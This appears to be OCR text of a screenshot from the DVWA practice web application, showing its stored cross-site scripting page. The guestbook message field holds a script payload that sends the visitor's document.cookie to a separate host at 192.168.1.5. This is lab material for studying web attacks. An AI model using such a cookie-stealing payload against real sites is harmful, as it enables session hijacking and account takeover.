 e Web App (DV...
192.168.1.2/DVWA-1.0.8/vulnerabilities/xss_s/
Offensive Security Exploit-DB Aircrack-ng SomaFM
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: bhanuy
Vulnerability: Stored Cross Site Scripting (
Name * bhanuy
Message * <script>new Image().src="http://192.168.1.5/b.php?"+
document.cookie;</script>
Sign Guestbook